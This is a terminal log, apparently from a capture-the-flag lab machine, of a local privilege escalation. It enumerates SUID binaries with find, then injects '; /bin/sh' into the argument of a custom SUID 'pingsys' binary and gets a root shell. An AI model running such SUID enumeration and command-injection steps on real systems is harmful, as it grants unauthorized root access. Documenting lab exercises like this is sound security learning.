 [jacob@jacobtheboss /]$ ls
bin   dev  home  lib64  mnt  proc  run   srv       sys  usr
boot  etc  lib   media  opt  root  sbin  swapfile  tmp  var
[jacob@jacobtheboss /]$ find / -perm -U=S -type f 2>/dev/null
[jacob@jacobtheboss /]$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/pingsys
/usr/bin/fusermount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/mount
/usr/bin/chage
/usr/bin/umount
/usr/bin/crontab
/usr/bin/pkexec
/usr/bin/passwd
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/usernetctl
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
[jacob@jacobtheboss /]$ which find
/bin/find
[jacob@jacobtheboss /]$ pingsys '127.0.0.1; /bin/sh'
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3003ms
rtt min/avg/max/mdev = 0.029/0.038/0.043/0.008 ms
sh-4.2# whoami
root
sh-4.2# bash
[root@jacobtheboss /]#